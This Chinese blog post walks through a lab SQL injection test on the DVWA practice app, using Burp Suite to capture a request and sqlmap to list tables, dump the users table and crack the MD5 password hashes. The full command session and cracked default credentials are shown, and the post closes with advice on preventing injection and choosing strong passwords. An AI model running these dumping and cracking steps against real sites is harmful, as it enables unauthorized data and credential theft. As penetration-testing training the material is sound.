标签:
dvwa:渗透测试环境
BurpSuite:强大的WEB安全测试工具
sqlmap:强大的sql注入工具
以上工具和环境都在kali linux上安装和配置。
这一步比较简单,主要是用来抓取用来sql注入的信息。
在Burp中设置proxy代理:127.0.0.1:8080,配置浏览器使用代理,这样浏览器的request信息就可以被Burp抓取了。
在Burp的Proxy界面可以抓取到浏览器访问的信息,如下所示:

可以看到登录中有id信息,因为已经把dvwa的安全级别调到最低,这里肯定是有注入点的。接下来就用sqlmap进行注入测试了。
sqlmap的功能很强大,主题的用法可以参考手册。
这里是可以探测到id是一个注入点的。接下来可以看一下dvwa数据库中有哪些数据表:
因为注入时候需要用到cookie,这里把上面的raw中的内容复制到一个文件中,后面sqlmap会用。
sqlmap -r /home/flyer/test-sec/1 --current-user --current-db --tables可以看到当前数据库中的所有表,因为是用root帐号作为数据库的用户的。
这里只列出dvwa的表:
Database: dvwa
[2 tables]
+----------------------------------------------+
| guestbook |
| users |
+----------------------------------------------+
以上这些操作说明是可以进行sql注入的,也获取到了dvwa的数据库表的名称,这里可以看到有一个users表,接下来就可以对这个表进行探测,看看里面是不是有一些有用的信息。
操作如下,有详细的流程,此处不再赘述。
root@riverbaby:/var/www# sqlmap -r /home/flyer/test-sec/1 --search -D dvwa -T users
_
___ ___| |_____ ___ ___ {1.0-dev-nongit-20150510}
|_ -| . | | | .‘| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://sqlmap.org
do you want sqlmap to consider provided table(s):
[1] as LIKE table names (default)
[2] as exact table names
> 2
[21:35:03] [INFO] searching table ‘users‘ for database ‘dvwa‘
[21:35:03] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[1 table]
+-------+
| users |
+-------+
do you want to dump tables‘ entries? [Y/n] y
which database(s)?
[a]ll (default)
[dvwa]
[q]uit
> dvwa
which table(s) of database ‘dvwa‘?
[a]ll (default)
[users]
[s]kip
[q]uit
> users
[21:35:24] [INFO] fetching columns for table ‘users‘ in database ‘dvwa‘
[21:35:24] [INFO] fetching entries for table ‘users‘ in database ‘dvwa‘
[21:35:24] [INFO] analyzing table dump for possible password hashes
[21:35:24] [INFO] recognized possible password hashes in column ‘password‘
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[21:35:30] [INFO] writing hashes to a temporary file ‘/tmp/sqlmapmLIBoQ15506/sqlmaphashes-RpFiGo.txt‘
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[21:35:36] [INFO] using hash method ‘md5_generic_passwd‘
what dictionary do you want to use?
[1] default dictionary file ‘/usr/share/sqlmap/txt/wordlist.zip‘ (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[21:35:47] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[21:35:54] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[21:35:54] [INFO] starting 2 processes
[21:35:54] [INFO] cracked password ‘1111‘ for hash ‘b59c67bf196a4758191e42f76670ceba‘
[21:35:57] [INFO] cracked password ‘abc123‘ for hash ‘e99a18c428cb38d5f260853678922e03‘
[21:36:00] [INFO] cracked password ‘charley‘ for hash ‘8d3533d75ae2c3966d7e0d4fcc69216b‘
[21:36:05] [INFO] cracked password ‘letmein‘ for hash ‘0d107d09f5bbe40cade3de5c71e9e9b7‘
[21:36:07] [INFO] cracked password ‘password‘ for hash ‘5f4dcc3b5aa765d61d8327deb882cf99‘
[21:36:11] [INFO] postprocessing table dump
Database: dvwa
Table: users
[5 entries]
+---------+---------+--------------------------------------------------+---------------------------------------------+-----------+------------+
| user_id | user | avatar | password | last_name | first_name |
+---------+---------+--------------------------------------------------+---------------------------------------------+-----------+------------+
| 1 | admin | http://localhost/dvwa/hackable/users/admin.jpg | b59c67bf196a4758191e42f76670ceba (1111) | admin | admin |
| 2 | gordonb | http://localhost/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon |
| 3 | 1337 | http://localhost/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack |
| 4 | pablo | http://localhost/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo |
| 5 | smithy | http://localhost/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob |
+---------+---------+--------------------------------------------------+---------------------------------------------+-----------+------------+
破解成功,可以看到用户名和密码都已经列出来了。
在网站设计的时候一定要考虑是否有sql注入的漏洞,否则很容易就会泄漏用户的敏感信息。
这里破解密码hash用的是sqlmap自带的字典,很快就破解出来了,说明用户密码设置得并不安全。
密码一定不能使用常用的组合或者意义过于明确的数据。
通过BurpSuite和sqlmap配合对dvwa进行sql注入测试和用户名密码暴力破解
标签:
原文地址:http://www.cnblogs.com/xuxiake/p/4493256.html